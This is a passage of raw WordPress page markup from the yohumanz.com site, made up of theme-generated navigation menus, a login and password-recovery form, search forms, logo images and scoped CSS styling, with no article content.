<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_679" class="tdc-zone"><div class="tdc_zone tdi_2_527  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_527{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_527:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_527:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_527{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_679_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_679_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_523" class="tdc-row"><div class="vc_row tdi_4_932  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_932{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_932 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_932 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_362  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_362{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_362{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_362{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_679 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_679" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_679{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_679{
                    display: inline-block;
                }.tdi_7_679 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_679 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_679 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_767  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_767{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_767{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_767{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_922 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_922" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_922{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_922 .tdb-logo-a,
                .tdi_10_922 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_922 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_922 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_922 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_922 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_922 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_922 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_922 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_162  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_162{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_162{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_162{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_a99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_a99" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_a99{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_a99{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_a99 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_a99 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_a99 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_d65" class="tdc-zone"><div class="tdc_zone tdi_15_645  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_645{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_367" class="tdc-row"><div class="vc_row tdi_17_9b9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_9b9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_a66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_a66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_002" class="tdc-zone"><div class="tdc_zone tdi_21_973  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_973{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_973{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_002_rand_style td-element-style" ><style>
.tdi_20_002_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_d69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_a2a  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_a2a{
                    min-height: 0;
                }.tdi_23_a2a:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_a2a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_a2a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_a2a.tdc-row-content-vert-center,
                    .tdi_23_a2a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_a2a.tdc-row-content-vert-bottom,
                    .tdi_23_a2a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_a2a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_a2a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_a2a{
position:relative;
}

.tdi_23_a2a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_d69_rand_style td-element-style" ><style>
.tdi_22_d69_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_c27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_c27{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_c27{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_ea7 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_ea7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_ea7{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_ea7{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_ea7 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_ea7 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_ea7 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_ea7 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_ea7 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_ea7 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_ea7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_ea7 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_ea7 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_ea7 .tdb-menu > li > a,
                .tdi_26_ea7 .td-subcat-more,
                .tdi_26_ea7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_ea7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_ea7 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_ea7 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_ea7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_ea7 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_ea7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_ea7 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_ea7 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_ea7 .tdb-menu > li > a,
                .tdi_26_ea7 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_ea7 .tdb-menu > li > a,
                .tdi_26_ea7 .td-subcat-more,
                .tdi_26_ea7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_ea7 .tdb-menu > li.current-menu-item > a,
				.tdi_26_ea7 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_ea7 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_ea7 .tdb-menu > li:hover > a,
				.tdi_26_ea7 .tdb-menu > li.tdb-hover > a,
				.tdi_26_ea7 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_ea7 .tdb-menu > li > a:after,
				.tdi_26_ea7 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_ea7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_ea7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_ea7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_ea7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_ea7 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_ea7 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_ea7 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_57c  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_57c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_57c{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_257 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_257" >
<style>
/* custom css */
.tdi_31_257 .tdb-logo-a,
                .tdi_31_257 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_257 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_257 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_257 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_257 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_257 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_257 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_257 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_26f  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_26f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_26f{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_26d tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_26d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_26d{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_26d .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_26d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_26d .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_26d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_26d .tdb-menu > li .tdb-menu-sep,
                .tdi_34_26d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_26d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_26d .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_26d .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_26d .tdb-menu > li > a,
                .tdi_34_26d .td-subcat-more,
                .tdi_34_26d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_26d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_26d .tdb-menu .tdb-normal-menu ul,
                .tdi_34_26d .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_26d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_26d .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_26d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_26d .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_26d .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_26d .tdb-menu > li > a,
                .tdi_34_26d .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_26d .tdb-menu > li > a,
                .tdi_34_26d .td-subcat-more,
                .tdi_34_26d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_26d .tdb-menu > li.current-menu-item > a,
				.tdi_34_26d .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_26d .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_26d .tdb-menu > li:hover > a,
				.tdi_34_26d .tdb-menu > li.tdb-hover > a,
				.tdi_34_26d .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_26d .tdb-menu > li > a:after,
				.tdi_34_26d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_26d .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_26d .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_26d .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_26d .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_26d .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_26d .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_26d class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_299  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_299{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_299{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_933 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_933" >
<style>
/* custom css */
.tdi_39_933 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_933{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_933 .tdb-search-txt{
                    top: 0px;
                }.tdi_39_933 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_933 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_933 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_933 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_933 .result-msg{
                    text-align: center;
                }.tdi_39_933 .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_933 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_933 .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_933 .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_933 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_933 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_933 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_933 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_933 .entry-thumb{
					background-position: center 50%;
				}.tdi_39_933 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_933 .td-image-container,
				.ie11 .tdi_39_933 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_933 .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_933 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_933 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_933 .td-post-category{
					display: none;
				}.tdi_39_933 .td-read-more{
					display: none;
				}.tdi_39_933 .td-author-date{
					display: none;
				}.tdi_39_933 .td-post-author-name{
					display: none;
				}.tdi_39_933 .td-post-date,
				.tdi_39_933 .td-post-author-name span{
					display: none;
				}.tdi_39_933 .entry-review-stars{
					display: none;
				}.tdi_39_933 .td-icon-star,
                .tdi_39_933 .td-icon-star-empty,
                .tdi_39_933 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_933 .td-module-comments{
					display: none;
				}.tdi_39_933 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_933 .td_module_wrap:hover .td-module-title a,
				.tdi_39_933 .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_933 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_933 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_933 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_933 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_933 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_933 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_933 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_933 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_933 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_933 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_933 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_933 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_933 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_933 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_933 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_933 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_933 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_933 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_933 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_933 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_933 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
